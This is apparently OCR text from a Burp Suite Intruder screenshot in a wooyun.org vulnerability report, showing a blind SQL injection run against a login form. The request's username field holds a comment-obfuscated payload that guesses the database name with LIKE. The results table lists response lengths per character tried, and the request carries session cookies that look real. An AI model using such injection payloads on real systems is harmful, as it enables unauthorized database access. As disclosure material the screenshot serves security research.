 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 450 baseline request
18 r 200 450
1 a 200 490
2 b 200 490
3 c 200 490
4 d 200 490
5 e 200 490
6 f 200 490
7 g 200 490
8 h 200 490
Request Response
Raw Params Headers Hex
CNZZDATA1000001320=905446839-1449478941-http%253A%252F%252Fnk.120ask.com%252F%7C1449478941;
CNZZDATA30036369=cnzz_eid%3D1330749555-1449474174-%26ntime%3D1449479574;
Hm_lvt_7c2c4ab8a1436c0f67383fe9417819b7=1449478064; Hm_lpvt_7c2c4ab8a1436c0f67383fe9417819b7=1449483067;
ASKSID=ce60e21004d9775ce7f37835f845566a
Connection: close
username=admin'/**/and/**/(database())/**/like/**/'user_center%'/**/and/**/'1'='1&check=alq5&alia=0&next_step=2
? < + > Type a search term 0 matches
www.wooyun.org
24 of 26